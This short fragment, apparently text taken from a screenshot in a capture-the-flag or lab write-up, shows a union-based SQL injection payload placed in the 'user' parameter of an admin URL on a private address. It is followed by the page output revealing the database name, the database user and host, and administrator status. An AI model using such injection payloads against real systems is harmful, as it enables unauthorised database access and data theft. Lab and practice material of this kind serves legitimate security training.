 10.10.20.64/admin?user=0 union select database(),user(),3,4 -- -
The Marketplace Home | Administration
User marketplace
User marketplace@172.18.0.3
ID: marketplace
Is administrator: true
Delete user